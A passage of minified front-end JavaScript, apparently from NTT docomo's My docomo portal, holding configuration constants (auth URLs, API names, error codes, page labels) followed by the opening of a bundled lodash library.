r(Const,null,[{key:"initClass",value:function(){this.BASE_HREF="/mydocomo/",this.GD_LOGIN_NORMAL="https://ve.m.cfg.smt.docomo.ne.jp/auth/cgi/anidlogin?rl=",this.GD_LOGIN_AGAIN="https://ve.m.service.smt.docomo.ne.jp/cgi7/rl/iden/redirect?rl=",this.GD_LOGIN_ACCOUNT="https://ve.m.cfg.smt.docomo.ne.jp/auth/cgi/anidlogin?rl=",this.GD_LOGOUT_NORMAL="https://gd.tz.docomo.ne.jp/mydocomo/utility/confirm_logout/index.html",this.GD_LOGOUT_DIRECT="https://gd.tz.docomo.ne.jp/mydocomo/utility/confirm_logout/index.html",this.SP_LOGOUT_URL="https://cfg.smt.docomo.ne.jp/cgi2/logout",this.HIGHT_LOW_LOGOUT_URL="https://cfg.smt.docomo.ne.jp/auth/cgi/highlowlogout",this.POINT_DETAIL_MYDOCOMO_URL="https://www.mydocomo.com/dcm/dfw/bpc_web/bportal/pub2/BPCPS-UP0001.do?xcid=MYD_bpc_from_CRP_globalnavi",this.PARENT_DOMAIN_COOKIE_REGISTER_URL="https://service.smt.docomo.ne.jp/cgi7/rl/redirect",this.AJAX_TIMEOUT_DURATION=1e4,this.API_AUTH_STATUS="authstatus",this.API_TOKEN_REDIRECT_URL="tokenRedirectUrl",this.API_TARGET_RECOMMEND="cp_getTargetRecEnqData",this.API_TARGET_VIEWING_RECOMMEND="cp_getTargetViewingRecEnqData",this.API_TARGET_RESULT_RECOMMEND="cp_getTargetResultRecEnqData",this.API_TARGET_OPTOUT_JUDGE_RECOMMEND="cp_getTargetOptoutJudge",this.API_TARGET_RECOMMEND_CONTRUCT="cp_getTargetRecEnqDataContruct",this.API_SERVER_TIME="server_time",this.API_DIMS="dims",this.API_DIMS_URL="dims_url",this.API_POINT_INFO="getdpointinf",this.API_DATA_REFERENCE_INF="GetDataReferenceInf",this.API_USAGE_FEE_CONT="GetUsageFeeCont",this.API_USAGE_FEE_CONT_0004="GetUsageFeeCont0004",this.API_USAGE_FEE_CONT_0004_ZIJ="GetUsageFeeCont0004Zij",this.API_USAGE_FEE_CONT_0005="GetUsageFeeCont0005",this.API_PARENTAL_CTRL_INF="ParentalControlInf",this.API_WEB_CAMPAIGN="WebCampaign",this.API_MYDCM_COUPON_STORE="MydcmCouponStore",this.JSON_USER_AGENT_SEPARATER="JsonUserAgentSeparater",this.API_SO_CONTRACT_INF="GetSOContractInf",this.API_DACCOUNT_INF="getdaccountinf",this.API_MSK_CHK_CK="getmskchkck",this.API_ACC_INF="accinf",this.JSON_MODAL="JsonModal",this.JSON_INDIVIDUAL_API="JsonIndividualApi",this.API_2STEP_CERT_CONFIRM="TwoStepCertConfirm",this.API_ROOT_PATH="RootPath",this.API_IDENTIFICATION_OMITTED_CONSENT="IdentificationOmittedConsent",this.JSON_SUGGEST_APPLICATION="JsonSuggestApplication",this.JSON_SUGGEST_SETTINGS="JsonSuggestSettings",this.JSON_SUGGEST_DATA="JsonSuggestData",this.JSON_SUGGEST_PAYMENT="JsonSuggestPayment",this.JSON_SUGGEST_FAQ="JsonSuggestFaq",this.RECOMMEND_CONF="RecommendConfig",this.TEMPLATE="templateEndPoint",this.CRP="dcm_get_crp_info_from_myd_code",this.MYSHOP_RESERVATION="dcm_get_myshop_info_from_shop_code",this.APPLICATION_MENU="ApplicationMenu",this.SETTING_MENU="SettingMenu",this.DATA_MENU="DataMenu",this.PAYMENT_MENU="PaymentMenu",this.FAQ_MENU="FaqMenu",this.DIMS_INFO="DimsInfo",this.DIMS_CONFIRM="DimsConfirm",this.EXTERNAL_FILE="external_file_end_point",this.EXTERNAL_TEMPLATE="external_template_end_point",this.AUTH_STATE_NONE=0,this.AUTH_STATE_AUTO=1,this.AUTH_STATE_DONE=3,this.INTERNAL_AUTH_STATE_NONE=0,this.INTERNAL_AUTH_STATE_AUTO_LINEAUTH=1,this.INTERNAL_AUTH_STATE_AUTO=2,this.INTERNAL_AUTH_STATE_DONE_LINEAUTH=3,this.INTERNAL_AUTH_STATE_DONE=4,this.AUTH_MAPPING_TABLE={},this.AUTH_MAPPING_TABLE[this.INTERNAL_AUTH_STATE_NONE]=this.AUTH_STATE_NONE,this.AUTH_MAPPING_TABLE[this.INTERNAL_AUTH_STATE_AUTO_LINEAUTH]=this.AUTH_STATE_AUTO,this.AUTH_MAPPING_TABLE[this.INTERNAL_AUTH_STATE_AUTO]=this.AUTH_STATE_AUTO,this.AUTH_MAPPING_TABLE[this.INTERNAL_AUTH_STATE_DONE_LINEAUTH]=this.AUTH_STATE_DONE,this.AUTH_MAPPING_TABLE[this.INTERNAL_AUTH_STATE_DONE]=this.AUTH_STATE_DONE,this.API_CONTRACTOR_TYPE_PERSONAL="1",this.AUTH_DETECTION_DETAIL_AUTH_UNAVAILABLE=0,this.AUTH_DETECTION_DETAIL_UNAUTHORIZED=2,this.AUTH_DETECTION_DETAIL_LINEAUTH_NONE=13,this.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE=14,this.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO=15,this.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_ERROR=16,this.AUTH_DETECTION_DETAIL_MYD_PAGE_AUTH_AUTO=17,this.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR=18,this.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR=19,this.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI=20,this.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT=21,this.API_SUCCESS=0,this.API_CORP_REDIRECT_GUIDANCE_CODE=96,this.API_LAMP_LOGOUT_ERROR=97,this.API_STRONG_ERROR=98,this.AUTH_REDIRECT_DETECTION_DETAIL_CODE=[this.API_STRONG_ERROR],this.AUTH_DETECTION_DETAIL_API_CONGESTION=[this.AUTH_DETECTION_DETAIL_AUTH_CONGESTION,this.AUTH_DETECTION_DETAIL_USER_INFO_CONGESTION,this.AUTH_DETECTION_DETAIL_POINT_INFO_CONGESTION,this.AUTH_DETECTION_DETAIL_USAGE_FEE_INFO_CONGESTION,this.AUTH_DETECTION_DETAIL_DATA_REFERENCE_INF_CONGESTION,this.AUTH_DETECTION_DETAIL_SO_CONTRACT_INFO_CONGESTION,this.AUTH_DETECTION_DETAIL_USAGE_FEE_INFO_0004_CONGESTION],this.ERR_BASE_MSG_CONGESTION_PATERN_1=1,this.ERR_BASE_MSG_CONGESTION_PATERN_2=2,this.ERR_BASE_MSG_UNAVAILABLE_PATERN_1=3,this.ERR_BASE_MSG_UNAVAILABLE_PATERN_2=4,this.ERR_BASE_MSG_OPTOUT_ENABLED=5,this.ERR_BASE_MSG_DIMS=8,this.OTO_RET_CODE_NORMAL=0,this.OTO_RET_CODE_FAIL=1,this.OTO_RET_CODE_DIMS=2,this.OTO_RET_CODE_DIMS_URL=3,this.OTO_RET_CODE_OPTOUT=4,this.ERR_DETAIL_CODE_DEFAULT_ERROR="0",this.ERR_DETAIL_CODE_RESULT_CODE_ERROR1="1",this.ERR_DETAIL_CODE_RESULT_CODE_ERROR2="2",this.ERR_DETAIL_CODE_RESULT_CODE_ERROR3="3",this.ERR_DETAIL_CODE_RESULT_CODE_ERROR4="4",this.ERR_DETAIL_CODE_HTTP_CONGESTION="1",this.ERR_DETAIL_CODE_HTTP_ERROR="2",this.ERR_DETAIL_CODE_DIMS="1",this.ERR_DETAIL_CODE_DIMS_URL="1",this.ERR_DETAIL_CODE_OPTOUT="1",this.ERR_MSG_DEFALUT_PARTIAL_ERROR=1,this.ERR_MSG_DEFALUT_03_ERROR=2,this.SPEED_MODE_MONTH_SHARE_AUTO_ADD_THRESHOLD="99999.0",this.SHARE_PACK_FAMILY_SINGLE_SHARE="0",this.SHARE_PACK_FAMILY_GROUP_SHARE_PARENT="1",this.SHARE_PACK_FAMILY_GROUP_SHARE_CHILD="2",this.SPEED_LIMIT_TARGET_URL=[this.BASE_HREF,this.BASE_HREF+"contract/",this.BASE_HREF+"application/",this.BASE_HREF+"settings/",this.BASE_HREF+"perks/",this.BASE_HREF+"biz/",this.BASE_HREF+"search/",this.BASE_HREF+"data/",this.BASE_HREF+"payment/",this.BASE_HREF+"contract/customer/",this.BASE_HREF+"info/"],this.DISCOUNT_GUIDANCE_AMOUNT_MAX_VALUE=9999999999,this.OVER_MAX_FEE_VALUE=1e6,this.OVER_MAX_FEE_LABEL="桁数オーバー",this.OVER_MAX_DATA_LEN=8,this.OVER_MAX_DATA_LEN_PACKET=10,this.OVER_MAX_DATA_LABEL="桁数オーバー",this.PAGE_MYDOCOMO=0,this.PAGE_NOT_MYDOCOMO=-1,this.PAGE_TOP=0,this.PAGE_CONTRACT=1,this.PAGE_APPLICATION=2,this.PAGE_SETTINGS=3,this.PAGE_BIZ=4,this.PAGE_PERKS=5,this.PAGE_SEARCH=6,this.PAGE_DATA=7,this.PAGE_PAYMENT=8,this.PAGE_CONTRACT_CUSTOMER=9,this.PAGE_INFO=10,this.PAGE_CORP=11,this.PAGE_3RD=-1,this.PAGE_URLS=[this.BASE_HREF,this.BASE_HREF+"contract/",this.BASE_HREF+"application/",this.BASE_HREF+"settings/",this.BASE_HREF+"biz/",this.BASE_HREF+"perks/",this.BASE_HREF+"search/",this.BASE_HREF+"data/",this.BASE_HREF+"payment/",this.BASE_HREF+"contract/customer/",this.BASE_HREF+"info/"],this.PAGE_NAMES=["TOP（データ・料金）","ご契約内容","お手続き","設定","法人向け","おトク","検索結果","データ通信量","ご利用料金","お客様情報","My docomoからのお知らせ"],this.TITLE_SEPARATOR="|",this.DISPATCH_EVENT_NAME="mydcmLoaded",this.OTO_NONE_DATA=[this.API_SERVER_TIME,this.API_DIMS,this.API_DIMS_URL,this.JSON_USER_AGENT_SEPARATER,this.JSON_RECOMMEND,this.JSON_INDIVIDUAL_API,this.API_WEB_CAMPAIGN,this.API_MYDCM_COUPON_STORE],this.DIMS_INFO_PAGE_COOKIE_NAME="mydcm_dims_info_page",this.GLONAVI_ENABLE_MAX_TIME=2e3,this.NO_IMAGE_ICON="/mydocomo/images_20m4/common/icons/icn_related_services_noimage@2x.png",this.MOBILE_CODE_COOKIE_NAME="mydproduct_mobile_code",this.OLD_MOBILE_CODE_COOKIE_NAME="mydold_mobile_code",this.KEY_MENU_APPLICATION="application",this.KEY_MENU_SETTINGS="settings",this.KEY_MENU_DATA="data",this.KEY_MENU_PAYMENT="payment",this.KEY_MENU_FAQ="faq",this.REQUEST_TYPE_NO_HEADER="1",this.LAMP_LOGOUT_PARAM_MOMORY_COOKIE_NAME="mydlamp_logout_param_memory",this.LAMP_LOGOUT_REDIRECT_COUNT_COOKIE_NAME="mydlamp_logout_redirect_count"}}]),Const}(),e.exports.initClass()},function(e,t,n){"use strict";function getFunctionName(e){return e.hasOwnProperty("name")?e.name:(""+e).replace(/^\s*function\s*([^\(]*)[\S\s]+$/im,"$1")}e.exports.common=function(t){return e.exports.common[getFunctionName(t)]=t,t},e.exports.common.model=function(t){var n=getFunctionName(t);return e.exports.common.model[n]=t,t},e.exports.common.factory=function(t){var n=getFunctionName(t);return e.exports.common.factory[n]=t,t},e.exports.common.decorator=function(t){var n=getFunctionName(t);return e.exports.common.decorator[n]=t,t},e.exports.common.contents=function(t){return e.exports.common.contents[getFunctionName(t)]=t,t},e.exports.common.modules=function(t){return e.exports.common.modules[getFunctionName(t)]=t,t},e.exports.contents={},e.exports.util={},e.exports.login_return_url=location.href,e.exports.pathname=location.pathname.substr(0,location.pathname.lastIndexOf("/")+1)},function(e,t,n){(function(e,r){var o;(function(){var a,i=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",c="__lodash_hash_undefined__",l=500,_="__lodash_placeholder__",f=1,d=2,m=4,p=1,h=2,y=1,g=2,b=4,v=8,E=16,O=32,T=64,A=128,w=256,k=512,P=30,C="...",I=800,S=16,M=1,R=2,N=1/0,D=9007199254740991,x=1.7976931348623157e308,U=NaN,j=4294967295,L=j-1,$=j>>>1,G=[["ary",A],["bind",y],["bindKey",g],["curry",v],["curryRight",E],["flip",k],["partial",O],["partialRight",T],["rearg",w]],F="[object Arguments]",H="[object Array]",Y="[object AsyncFunction]",B="[object Boolean]",q="[object Date]",J="[object DOMException]",z="[object Error]",V="[object Function]",W="[object GeneratorFunction]",K="[object Map]",Z="[object Number]",X="[object Null]",Q="[object Object]",ee="[object Proxy]",te="[object RegExp]",ne="[object Set]",re="[object String]",oe="[object Symbol]",ae="[object Undefined]",ie="[object WeakMap]",se="[object WeakSet]",ue="[object ArrayBuffer]",ce="[object DataView]",le="[object Float32Array]",_e="[object Float64Array]",fe="[object Int8Array]",de="[object Int16Array]",me="[object Int32Array]",pe="[object Uint8Array]",he="[object Uint8ClampedArray]",ye="[object Uint16Array]",ge="[object Uint32Array]",be=/\b__p \+= '';/g,ve=/\b(__p \+=) '' \+/g,Ee=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Oe=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,Ae=RegExp(Oe.source),we=RegExp(Te.source),ke=/<%-([\s\S]+?)%>/g,Pe=/<%([\s\S]+?)%>/g,Ce=/<%=([\s\S]+?)%>/g,Ie=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Se=/^\w*$/,Me=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Re=/[\\^$.*+?()[\]{}|]/g,Ne=RegExp(Re.source),De=/^\s+|\s+$/g,xe=/^\s+/,Ue=/\s+$/,je=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Le=/\{\n\/\* \[wrapped with (.+)\] \*/,$e=/,? & /,Ge=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Fe=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ye=/\w*$/,Be=/^[-+]0x[0-9a-f]+$/i,qe=/^0b[01]+$/i,Je=/^\[object .+?Constructor\]$/,ze=/^0o[0-7]+$/i,Ve=/^(?:0|[1-9]\d*)$/,We=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Ze=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Qe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",et="[\\ud800-\\udfff]",tt="["+Qe+"]",nt="["+Xe+"]",rt="\\d+",ot="[\\u2700-\\u27bf]",at="[a-z\\xdf-\\xf6\\xf8-\\xff]",it="[^\\ud800-\\udfff"+Qe+rt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",ut="[^\\ud800-\\udfff]",ct="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",_t="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ft="(?:"+at+"|"+it+")",dt="(?:"+_t+"|"+it+")",mt="(?:"+nt+"|"+st+")"+"?",pt="[\\ufe0e\\ufe0f]?"+mt+("(?:\\u200d(?:"+[ut,ct,lt].join("|")+")[\\ufe0e\\ufe0f]?"+mt+")*"),ht="(?:"+[ot,ct,lt].join("|")+")"+pt,yt="(?:"+[ut+nt+"?",nt,ct,lt,et].join("|")+")",gt=RegExp("['’]","g"),bt=RegExp(nt,"g"),vt=RegExp(st+"(?="+st+")|"+yt+pt,"g"),Et=RegExp([_t+"?"+at+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[tt,_t,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[tt,_t+ft,"$"].join("|")+")",_t+"?"+ft+"+(?:['’](?:d|ll|m|re|s|t|ve))?",_t+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rt,ht].join("|"),"g"),Ot=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),Tt=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,At=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wt=-1,kt={};kt[le]=kt[_e]=kt[fe]=kt[de]=kt[me]=kt[pe]=kt[he]=kt[ye]=kt[ge]=!0,kt[F]=kt[H]=kt[ue]=kt[B]=kt[ce]=kt[q]=kt[z]=kt[V]=kt[K]=kt[Z]=kt[Q]=kt[te]=kt[ne]=kt[re]=kt[ie]=!1;var Pt={};Pt[F]=Pt[H]=Pt[ue]=Pt[ce]=Pt[B]=Pt[q]=Pt[le]=Pt[_e]=Pt[fe]=Pt[de]=Pt[me]=Pt[K]=Pt[Z]=Pt[Q]=Pt[te]=Pt[ne]=Pt[re]=Pt[oe]=Pt[pe]=Pt[he]=Pt[ye]=Pt[ge]=!0,Pt[z]=Pt[V]=Pt[ie]=!1;var Ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},It=parseFloat,St=parseInt,Mt="object"==typeof e&&e&&e.Object===Object&&e,Rt="object"==typeof self&&self&&self.Object===Object&&self,Nt=Mt||Rt||Function("return this")(),Dt="object"==typeof t&&t&&!t.nodeType&&t,xt=Dt&&"object"==typeof r&&r&&!r.nodeType&&r,Ut=xt&&xt.exports===Dt,jt=Ut&&Mt.process,Lt=function(){try{return jt&&jt.binding&&jt.binding("util")}catch(e){}}(),$t=Lt&&Lt.isArrayBuffer,Gt=Lt&&Lt.isDate,Ft=Lt&&Lt.isMap,Ht=Lt&&Lt.isRegExp,Yt=Lt&&Lt.isSet,Bt=Lt&&Lt.isTypedArray;function apply(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function arrayAggregator(e,t,n,r){for(var o=-1,a=null==e?0:e.length;++o<a;){var i=e[o];t(r,i,n(i),e)}return r}function arrayEach(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function arrayEachRight(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function arrayEvery(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function arrayFilter(e,t){for(var n=-1,r=null==e?0:e.length,o=0,a=[];++n<r;){var i=e[n];t(i,n,e)&&(a[o++]=i)}return a}function arrayIncludes(e,t){return!!(null==e?0:e.length)&&baseIndexOf(e,t,0)>-1}function arrayIncludesWith(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function arrayMap(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function arrayPush(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function arrayReduce(e,t,n,r){var o=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function arrayReduceRight(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function arraySome(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var qt=baseProperty("length");function baseFindKey(e,t,n){var r;return n(e,function(e,n,o){if(t(e,n,o))return r=n,!1}),r}function baseFindIndex(e,t,n,r){for(var o=e.length,a=n+(r?1:-1);r?a--:++a<o;)if(t(e[a],a,e))return a;return-1}function baseIndexOf(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):baseFindIndex(e,baseIsNaN,n)}function baseIndexOfWith(e,t,n,r){for(var o=n-1,a=e.length;++o<a;)if(r(e[o],t))return o;return-1}function baseIsNaN(e){return e!=e}function baseMean(e,t){var n=null==e?0:e.length;return n?baseSum(e,t)/n:U}function baseProperty(e){return function(t){return null==t?a:t[e]}}function basePropertyOf(e){return function(t){return null==e?a:e[t]}}function baseReduce(e,t,n,r,o){return o(e,function(e,o,a){n=r?(r=!1,e):t(n,e,o,a)}),n}function baseSum(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);i!==a&&(n=n===a?i:n+i)}return n}function baseTimes(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function baseUnary(e){return function(t){return e(t)}}function baseValues(e,t){return arrayMap(t,function(t){return e[t]})}function cacheHas(e,t){return e.has(t)}function charsStartIndex(e,t){for(var n=-1,r=e.length;++n<r&&baseIndexOf(t,e[n],0)>-1;);return n}function charsEndIndex(e,t){for(var n=e.length;n--&&baseIndexOf(t,e[n],0)>-1;);return n}var Jt=basePropertyOf({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),zt=basePropertyOf({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function escapeStringChar(e){return"\\"+Ct[e]}function hasUnicode(e){return Ot.test(e)}function mapToArray(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function overArg(e,t){return function(n){return e(t(n))}}function replaceHolders(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n];i!==t&&i!==_||(e[n]=_,a[o++]=n)}return a}function safeGet(e,t){return"__proto__"==t?a:e[t]}function setToArray(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function setToPairs(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function stringSize(e){return hasUnicode(e)?function(e){var t=vt.lastIndex=0;for(;vt.test(e);)++t;return t}(e):qt(e)}function stringToArray(e){return hasUnicode(e)?function(e){return e.match(vt)||[]}(e):function(e){return e.split("")}(e)}var Vt=basePropertyOf({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Wt=function runInContext(e){var t,n=(e=null==e?Nt:Wt.defaults(Nt.Object(),e,Wt.pick(Nt,At))).Array,r=e.Date,o=e.Error,Xe=e.Function,Qe=e.Math,et=e.Object,tt=e.RegExp,nt=e.String,rt=e.TypeError,ot=n.prototype,at=Xe.prototype,it=et.prototype,st=e["__core-js_shared__"],ut=at.toString,ct=it.hasOwnProperty,lt=0,_t=(t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",ft=it.toString,dt=ut.call(et),mt=Nt._,pt=tt("^"+ut.call(ct).replace(Re,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ht=Ut?e.Buffer:a,yt=e.Symbol,vt=e.Uint8Array,Ot=ht?ht.allocUnsafe:a,Ct=overArg(et.getPrototypeOf,et),Mt=et.create,Rt=it.propertyIsEnumerable,Dt=ot.splice,xt=yt?yt.isConcatSpreadable:a,jt=yt?yt.iterator:a,Lt=yt?yt.toStringTag:a,qt=function(){try{var e=getNative(et,"defineProperty");return e({},"",{}),e}catch(e){}}(),Kt=e.clearTimeout!==Nt.clearTimeout&&e.clearTimeout,Zt=r&&r.now!==Nt.Date.now&&r.now,Xt=e.setTimeout!==Nt.setTimeout&&e.setTimeout,Qt=Qe.ceil,en=Qe.floor,tn=et.getOwnPropertySymbols,nn=ht?ht.isBuffer:a,rn=e.isFinite,on=ot.join,an=overArg(et.keys,et),sn=Qe.max,un=Qe.min,cn=r.now,ln=e.parseInt,_n=Qe.random,fn=ot.reverse,dn=getNative(e,"DataView"),mn=getNative(e,"Map"),pn=getNative(e,"Promise"),hn=getNative(e,"Set"),yn=getNative(e,"WeakMap"),gn=getNative(et,"create"),bn=yn&&new yn,vn={},En=toSource(dn),On=toSource(mn),Tn=toSource(pn),An=toSource(hn),wn=toSource(yn),kn=yt?yt.prototype:a,Pn=kn?kn.valueOf:a,Cn=kn?kn.toString:a;function lodash(e){if(isObjectLike(e)&&!Rr(e)&&!(e instanceof LazyWrapper)){if(e instanceof LodashWrapper)return e;if(ct.call(e,"__wrapped__"))return wrapperClone(e)}return new LodashWrapper(e)}var In=function(){function object(){}return function(e){if(!isObject(e))return{};if(Mt)return Mt(e);object.prototype=e;var t=new object;return object.prototype=a,t}}();function baseLodash(){}function LodashWrapper(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=a}function LazyWrapper(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=j,this.__views__=[]}function Hash(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function SetCache(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new MapCache;++t<n;)this.add(e[t])}function Stack(e){var t=this.__data__=new ListCache(e);this.size=t.size}function arrayLikeKeys(e,t){var n=Rr(e),r=!n&&Mr(e),o=!n&&!r&&Dr(e),a=!n&&!r&&!o&&$r(e),i=n||r||o||a,s=i?baseTimes(e.length,nt):[],u=s.length;for(var c in e)!t&&!ct.call(e,c)||i&&("length"==c||o&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||isIndex(c,u))||s.push(c);return s}function arraySample(e){var t=e.length;return t?e[baseRandom(0,t-1)]:a}function arraySampleSize(e,t){return shuffleSelf(copyArray(e),baseClamp(t,0,e.length))}function arrayShuffle(e){return shuffleSelf(copyArray(e))}function assignMergeValue(e,t,n){(n===a||eq(e[t],n))&&(n!==a||t in e)||baseAssignValue(e,t,n)}function assignValue(e,t,n){var r=e[t];ct.call(e,t)&&eq(r,n)&&(n!==a||t in e)||baseAssignValue(e,t,n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n;return-1}function baseAggregator(e,t,n,r){return Sn(e,function(e,o,a){t(r,e,n(e),a)}),r}function baseAssign(e,t){return 